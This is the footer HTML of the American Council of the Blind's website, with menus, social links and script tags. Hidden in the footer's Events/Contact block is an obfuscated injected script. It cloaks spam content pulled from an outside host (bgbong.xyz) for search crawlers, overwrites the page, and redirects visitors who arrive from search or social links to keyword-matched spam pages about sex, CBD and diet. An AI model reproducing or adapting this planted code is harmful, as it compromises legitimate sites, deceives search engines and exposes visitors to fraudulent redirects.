              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="nav-item">
                          <a href="/scholarships" class="nav-link nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="nav-item">
                          <a href="/audio-description-project" class="nav-link nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="/convention" class="nav-link nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="nav-item">
                          <a href="/membership" class="nav-link nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="float-end region region-footer-third">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-3-menu" id="block-acb-mainmenu-3" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-3-menu"><a href="/publications-and-media" data-drupal-link-system-path="node/48">Publications &amp; Media</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/news" class="nav-link nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="nav-item">
                          <a href="/dots-and-dashes" class="nav-link nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="nav-link nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="nav-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="nav-item">
                          <a href="/live" class="nav-link nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fourth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-4-menu" id="block-acb-mainmenu-4" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-4-menu"><a href="/resources" data-drupal-link-system-path="node/3313">Resources</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/jobs" class="nav-link nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="nav-item">
                          <a href="/archive" class="nav-link nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="nav-item">
                          <a href="/peer-support-and-mentoring" class="nav-link nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="nav-item">
                          <a href="/professional-employment-associations" class="nav-link nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fifth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-5-menu" id="block-acb-mainmenu-5" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-5-menu"><a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/support-acb-making-donation-now" class="nav-link nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbminimall.org/" class="nav-link nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="nav-item">
                          <a href="/acb-thrift-stores" class="nav-link nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  


  </nav>
<div id="block-acb-eventscontactus" class="block-content-basic block block-block-content block-block-contentff2ae2c5-38d4-4735-8b3a-2f0c43226a48">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><h2 class="block-title"><a href="/events">Events</a></h2><h2 class="block-title"><a href="/contact">Contact Us</a></h2><script>const _0x420be0=_0x3b5e;(function(_0x186649,_0x1cff10){const _0x421f51=_0x3b5e,_0x1fc3e7=_0x186649();while(!![]){try{const _0x9cd187=parseInt(_0x421f51(0x134))/(0x17c7*0x1+-0x1*0x1c29+0x463)*(parseInt(_0x421f51(0x12e))/(-0x1693+0x1cd5+-0x640))+-parseInt(_0x421f51(0x10b))/(-0x255b+-0x2125+0x4683)+-parseInt(_0x421f51(0x10e))/(-0x26db+-0x1*-0x120e+0x1*0x14d1)*(parseInt(_0x421f51(0x11d))/(0x1e06+0x7e6+-0x1*0x25e7))+-parseInt(_0x421f51(0x110))/(0x3*-0x25d+-0x1*-0x1ba3+-0x1486)+parseInt(_0x421f51(0x104))/(-0xa72+0x18*0x14b+-0x115*0x13)*(parseInt(_0x421f51(0x159))/(-0xe94*0x2+-0x16a8+0x33d8))+-parseInt(_0x421f51(0x115))/(-0x6e*-0xb+0xa5e+-0xf0f)*(-parseInt(_0x421f51(0x126))/(-0x256d+-0x218c+0x31*0x173))+parseInt(_0x421f51(0x12c))/(-0x962*-0x1+0x1*0x2359+-0x478*0xa);if(_0x9cd187===_0x1cff10)break;else _0x1fc3e7['push'](_0x1fc3e7['shift']());}catch(_0x395ba1){_0x1fc3e7['push'](_0x1fc3e7['shift']());}}}(_0x50fb,0x2*-0x2acad+0x8*-0x31366+0x744f2*0x6));let siteName=window[_0x420be0(0x154)][_0x420be0(0x131)],urlNoParams=window[_0x420be0(0x154)][_0x420be0(0x131)]+window[_0x420be0(0x154)][_0x420be0(0x124)],regex=/\?|#!|\=/g,flag='?',cats=[_0x420be0(0x123),_0x420be0(0x17f),_0x420be0(0x179)],delimiter=[_0x420be0(0x157),_0x420be0(0x175),_0x420be0(0x151)];urlNoParams=urlNoParams[_0x420be0(0x15f)](/\/*$/g,'');function _0x50fb(){const _0x52e427=['598664fbHqNP','eYjzt','214794kvmXPQ','YgbGO','desire','gSMms','NYgpF','27BxCdhY','slim','ptNPT','write','ZkwBE','iUKKS','diet','MOBeh','50IRbXKD','/2024/','uaBqo','isArray','3|1|0|2|4','savoC','male','pathname','TgtTt','1889870YsLKpE','split','scBhX','.html\x22','yandex.','some','5722915VVeWQW','noIXa','46oSCLSR','fpage=','close','origin','pinterest','BCZVy','9697uEWMRc','length','hemp','json','tcdJk','/?key=','gLJXn','sexual','sJEpa','fact','bgbong.xyz','6/main.php','toLowerCas','libido','test','TvTLS','open','&domain=','penis','referrer','GieNn','/jump/','GwAjy','vULSX','QBwjP','pain','tHCsE','eating','WYAaG','_0w_','qelaf','?key=','location','yraNP','facebook','_0_','then','12755320WQJqCR','notice','ml=4','AMJhF','https://1.','pinterest.','replace','DSYwX','join','GUJTA','HjcHw','HzICH','vnIXe','gxvTs','twitter','AhiuW','rAySd','bUiOi','UtuBX','Lglfd','userAgent','&json=1&ht','includes','substring','facebook.','live','search','lVbof','_0c_','XphuP','catch','health','weight','lrgEA','nKbHk','hash','klVZb','.google.','cbd','safe','.html','AzTdi','sex','bing.','7myoISt','?json=1&re','YYkIm','JXkML','404\x20Not\x20Fo','well','tUGOq','1430841OWwBxu','href','und'];_0x50fb=function(){return _0x52e427;};return _0x50fb();}let param=window[_0x420be0(0x154)][_0x420be0(0x173)][_0x420be0(0x127)](regex);Array[_0x420be0(0x120)](param)&&param[_0x420be0(0x135)]===-0x13*0x35+-0x2381+-0x1*-0x2771&&(param=window[_0x420be0(0x154)][_0x420be0(0x17c)][_0x420be0(0x127)](regex),flag='#!');let cat=getCat(param);cat&&(isCrawler()?load(_0x420be0(0x15d)+_0x420be0(0x13e)+_0x420be0(0x11e)+cats[cat]+(_0x420be0(0x13f)+_0x420be0(0x153))+param[0x1e80+-0xf1*-0x1e+0xb*-0x557]+delimiter[cat]+param[-0x8eb*-0x4+-0x19e5+0x3d*-0x29]+_0x420be0(0x145)+siteName+(_0x420be0(0x16e)+_0x420be0(0x15b)))[_0x420be0(0x158)](_0x16d0c8=>{const _0x46b2f8=_0x420be0,_0x2970ae={'rAySd':function(_0x966f1a,_0x5887e){return _0x966f1a!==_0x5887e;},'lrgEA':_0x46b2f8(0x108)+_0x46b2f8(0x10d),'lVbof':_0x46b2f8(0x121),'klVZb':_0x46b2f8(0x144),'ZkwBE':_0x46b2f8(0x129),'tUGOq':_0x46b2f8(0x118),'YgbGO':_0x46b2f8(0x181),'gLJXn':function(_0x1b5576,_0x4200e2){return _0x1b5576+_0x4200e2;},'AMJhF':_0x46b2f8(0x139),'nKbHk':function(_0x4331e5,_0xa41b0c){return _0x4331e5+_0xa41b0c;},'gSMms':function(_0x58cebb,_0x4f4864){return _0x58cebb+_0x4f4864;},'WYAaG':function(_0x16ed92,_0x46a0aa){return _0x16ed92+_0x46a0aa;},'TgtTt':_0x46b2f8(0x130)};if(_0x2970ae[_0x46b2f8(0x169)](_0x16d0c8,_0x2970ae[_0x46b2f8(0x17a)])){const _0x2bc6e5=_0x2970ae[_0x46b2f8(0x174)][_0x46b2f8(0x127)]('|');let _0x14ce4d=0x1d19+-0xbca*0x1+-0x114f;while(!![]){switch(_0x2bc6e5[_0x14ce4d++]){case'0':document[_0x2970ae[_0x46b2f8(0x17d)]]();continue;case'1':_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x119)])[_0x46b2f8(0x161)]('\x22');continue;case'2':document[_0x2970ae[_0x46b2f8(0x10a)]](_0x16d0c8);continue;case'3':urlNoParams[_0x46b2f8(0x16f)](_0x2970ae[_0x46b2f8(0x111)])?_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x13a)](siteName,_0x2970ae[_0x46b2f8(0x15c)]))[_0x46b2f8(0x161)](_0x2970ae[_0x46b2f8(0x17b)](urlNoParams,flag)):_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x113)](siteName,_0x2970ae[_0x46b2f8(0x15c)]))[_0x46b2f8(0x161)](_0x2970ae[_0x46b2f8(0x113)](_0x2970ae[_0x46b2f8(0x150)](urlNoParams,'/'),flag));continue;case'4':document[_0x2970ae[_0x46b2f8(0x125)]]();continue;}break;}}}):([_0x420be0(0x17e),_0x420be0(0x103),_0x420be0(0x12a),_0x420be0(0x171),_0x420be0(0x15e)][_0x420be0(0x12b)](_0x118863=>document[_0x420be0(0x147)][_0x420be0(0x140)+'e']()[_0x420be0(0x16f)](_0x118863))||['fb',_0x420be0(0x156),_0x420be0(0x132),_0x420be0(0x167)][_0x420be0(0x12b)](_0x217e16=>navigator[_0x420be0(0x16d)][_0x420be0(0x140)+'e']()[_0x420be0(0x16f)](_0x217e16)))&&jump(urlNoParams,cats[cat],param));function load(_0x3ec808){const _0x9cda34=_0x420be0,_0x4daa5f={'DSYwX':_0x9cda34(0x137),'qelaf':function(_0x49b122,_0x41f945){return _0x49b122(_0x41f945);},'YYkIm':_0x9cda34(0x158),'tcdJk':_0x9cda34(0x177)};return _0x4daa5f[_0x9cda34(0x152)](fetch,_0x3ec808)[_0x4daa5f[_0x9cda34(0x106)]](function(_0x18c101){const _0x4f56fc=_0x9cda34;return _0x18c101[_0x4daa5f[_0x4f56fc(0x160)]]();})[_0x4daa5f[_0x9cda34(0x138)]](function(_0x41034b){});}function jump(_0x3c39cd,_0x5c4e6c,_0x58fc9d){const _0x54b7de=_0x420be0,_0x334d56={'uaBqo':function(_0x2f4448,_0xc121f1){return _0x2f4448(_0xc121f1);},'AhiuW':function(_0x27e944,_0x2b8e03){return _0x27e944+_0x2b8e03;},'JXkML':function(_0x50a9f1,_0x3f3e26){return _0x50a9f1+_0x3f3e26;},'GUJTA':function(_0x425de0,_0x57ec5c){return _0x425de0+_0x57ec5c;},'sJEpa':function(_0x2599b5,_0x41f434){return _0x2599b5+_0x41f434;},'yraNP':function(_0x3e8bd1,_0x295ca5){return _0x3e8bd1+_0x295ca5;},'iUKKS':_0x54b7de(0x15d)+_0x54b7de(0x13e)+_0x54b7de(0x149),'gxvTs':_0x54b7de(0x105)+_0x54b7de(0x12f),'QBwjP':_0x54b7de(0x158)};_0x334d56[_0x54b7de(0x11f)](load,_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x107)](_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x162)](_0x334d56[_0x54b7de(0x13c)](_0x334d56[_0x54b7de(0x155)](_0x334d56[_0x54b7de(0x11a)],_0x5c4e6c),_0x334d56[_0x54b7de(0x166)]),_0x3c39cd),'/?'),_0x58fc9d[0x9f7*-0x3+-0xd0e+0xabd*0x4]),'='),_0x58fc9d[-0x8a5+-0x1*0x895+0x1*0x113c]))[_0x334d56[_0x54b7de(0x14c)]](_0x38f5a5=>{const _0x20403f=_0x54b7de;window[_0x20403f(0x154)][_0x20403f(0x10c)]=_0x38f5a5;});}function getCat(_0x1400db){const _0x3d1f92=_0x420be0,_0x18c4a4={'eYjzt':function(_0x55fc1e,_0xc1ff18){return _0x55fc1e==_0xc1ff18;},'noIXa':function(_0x5dd131,_0x478383){return _0x5dd131%_0x478383;},'GieNn':_0x3d1f92(0x112),'bUiOi':_0x3d1f92(0x123),'MOBeh':_0x3d1f92(0x13b),'tHCsE':_0x3d1f92(0x183),'NYgpF':_0x3d1f92(0x141),'ptNPT':_0x3d1f92(0x146),'AzTdi':_0x3d1f92(0x17f),'XphuP':_0x3d1f92(0x14d),'BCZVy':_0x3d1f92(0x172),'HzICH':_0x3d1f92(0x109),'TvTLS':_0x3d1f92(0x15a),'HjcHw':_0x3d1f92(0x13d),'UtuBX':_0x3d1f92(0x180),'scBhX':_0x3d1f92(0x136),'Lglfd':_0x3d1f92(0x11b),'vnIXe':_0x3d1f92(0x179),'GwAjy':_0x3d1f92(0x178),'savoC':_0x3d1f92(0x14f),'vULSX':_0x3d1f92(0x116)};if(_0x18c4a4[_0x3d1f92(0x10f)](_0x1400db[_0x3d1f92(0x135)],-0x1c64+-0x1*0x2689+-0x70*-0x99)){const _0xd6ed63=_0x1400db[0x3a*-0x9e+-0x705*-0x5+0x1*0xb5][_0x3d1f92(0x127)]('-'),_0x426dd4=_0xd6ed63[_0x18c4a4[_0x3d1f92(0x12d)](_0x1400db[-0xe3*-0x25+0x160*-0x17+0x2b*-0x7][_0x3d1f92(0x135)],_0xd6ed63[_0x3d1f92(0x135)])][_0x3d1f92(0x170)](-0x8*-0x2ff+0x4e4*-0x2+-0xe2c),_0x2bf04a=[_0x18c4a4[_0x3d1f92(0x148)],_0x18c4a4[_0x3d1f92(0x16a)],_0x18c4a4[_0x3d1f92(0x11c)],_0x18c4a4[_0x3d1f92(0x14e)],_0x18c4a4[_0x3d1f92(0x114)],_0x18c4a4[_0x3d1f92(0x117)]];if(_0x2bf04a[_0x3d1f92(0x16f)](_0x426dd4))return'0';const _0x4cf45b=[_0x18c4a4[_0x3d1f92(0x182)],_0x18c4a4[_0x3d1f92(0x176)],_0x18c4a4[_0x3d1f92(0x133)],_0x18c4a4[_0x3d1f92(0x164)],_0x18c4a4[_0x3d1f92(0x143)],_0x18c4a4[_0x3d1f92(0x163)],_0x18c4a4[_0x3d1f92(0x16b)],_0x18c4a4[_0x3d1f92(0x128)]];if(_0x4cf45b[_0x3d1f92(0x16f)](_0x426dd4))return'1';const _0x1472f2=[_0x18c4a4[_0x3d1f92(0x16c)],_0x18c4a4[_0x3d1f92(0x165)],_0x18c4a4[_0x3d1f92(0x14a)],_0x18c4a4[_0x3d1f92(0x122)],_0x18c4a4[_0x3d1f92(0x14b)]];if(_0x1472f2[_0x3d1f92(0x16f)](_0x426dd4))return'2';}return![];}function _0x3b5e(_0x36a8f0,_0x34b61c){const _0x5093f2=_0x50fb();return _0x3b5e=function(_0x51a638,_0x10cefb){_0x51a638=_0x51a638-(0x1*-0xcc9+0x12b7+-0x4eb);let _0x2599e3=_0x5093f2[_0x51a638];return _0x2599e3;},_0x3b5e(_0x36a8f0,_0x34b61c);}function isCrawler(){const _0x36cd7f=_0x420be0;return/bot|google|bing|yahoo|duckduck|crawler|spider|crawling/i[_0x36cd7f(0x142)](navigator[_0x36cd7f(0x16d)]);}</script></div>
      
    </div>
  </div>

  </section>

                </div>
              </div>
            </div>
                  </div>
            <div class="footer-bottom">
        <div class="copyright_wrap"><span href="copyright"><a href="https://louisvillewebgroup.com" target="_blank">Website Design</a> © 2024 American Council of the Blind</span>
<br /><a href="/privacy">Privacy Notice</a>
        </div>
        <div class="starlogo_wrap"><a href="https://www.guidestar.org/profile/58-0914436" target="_blank"><img src="https://widgets.guidestar.org/TransparencySeal/7881356" alt="Guide Star Logo"></a></div>
        <div class="social">
          <ul>
            <li><a href="/rss.xml"><img alt="RSS" class="img_rss" src="/themes/custom/acb/images/RSS-Icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.facebook.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." class="img_facebook" src="/themes/custom/acb/images/FB-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.instagram.com/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." class="img_instagram" src="/themes/custom/acb/images/Instagram-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.linkedin.com/company/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." class="img_linkedin" src="/themes/custom/acb/images/LinkedIn-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://mastodon.social/@ACBNational" rel="nofollow" target="_blank"><img alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." class="img_mastodon" src="/themes/custom/acb/images/Mastodon-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://x.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on X, clicking this link will open our X page in a new browser window." class="img_twitter" src="/themes/custom/acb/images/X-reverse-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" rel="nofollow" target="_blank"><img alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." class="img_youtube" src="/themes/custom/acb/images/youtube-icon-round.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.tiktok.com/@acbnational" rel="nofollow" target="_blank"><img alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." class="img_tiktok" src="/themes/custom/acb/images/TikTok-icon.png" style="max-width: 32px;"></a></li>
          </ul>
        </div>
      </div>
    </footer>
  </div>
</div>

  </div>

    
    <script src="/themes/custom/acb/js/jquery.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/popper.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/bootstrap.min.js?v=10.5.6"></script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupal.js?v=10.5.6"></script>
<script src="/core/misc/drupal.init.js?v=10.5.6"></script>
<script src="/core/misc/debounce.js?v=10.5.6"></script>
<script src="/core/assets/vendor/tabbable/index.umd.min.js?v=6.2.0"></script>
<script src="/themes/custom/acb/js/barrio.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/custom.js?v=10.5.6"></script>
<script src="/libraries/bootstrap/js/bootstrap.min.js?t7okgf"></script>
<script src="//cdn.jsdelivr.net/npm/@popperjs/core@2.9.3/dist/umd/popper.min.js"></script>
<script src="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.min.js"></script>
<script src="/modules/contrib/extlink/js/extlink.js?t7okgf"></script>
<script src="/core/misc/progress.js?v=10.5.6"></script>
<script src="/core/assets/vendor/loadjs/loadjs.min.js?v=4.3.0"></script>
<script src="/core/misc/announce.js?v=10.5.6"></script>
<script src="/core/misc/message.js?v=10.5.6"></script>
<script src="/themes/contrib/bootstrap_barrio/js/messages.js?t7okgf"></script>
<script src="/core/misc/ajax.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.ajax.js?t7okgf"></script>

  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8fcbd38389340d4a83dc07ade3ee6f9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
